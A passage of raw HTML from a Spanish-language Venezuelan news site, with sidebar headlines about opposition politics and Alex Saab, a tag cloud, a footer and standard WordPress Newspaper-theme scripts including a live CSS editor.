                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_69799de83c71a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_69799de83c71a" ><script>var block_td_uid_4_69799de83c71a = new tdBlock();
block_td_uid_4_69799de83c71a.id = "td_uid_4_69799de83c71a";
block_td_uid_4_69799de83c71a.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69799de83c71a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69799de83c71a_rand","tdc_css_class_style":"td_uid_4_69799de83c71a_rand_style"}';
block_td_uid_4_69799de83c71a.td_column_number = "1";
block_td_uid_4_69799de83c71a.block_type = "td_block_7";
block_td_uid_4_69799de83c71a.post_count = "4";
block_td_uid_4_69799de83c71a.found_posts = "422";
block_td_uid_4_69799de83c71a.header_color = "#";
block_td_uid_4_69799de83c71a.ajax_pagination_infinite_stop = "";
block_td_uid_4_69799de83c71a.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_69799de83c71a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_69799de83c71a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69799de83f0d6
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69799de83f26b"></textarea>
						<div id="td_live_css_uid_1_69799de83f26b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69799de83f26b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69799de83f26b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
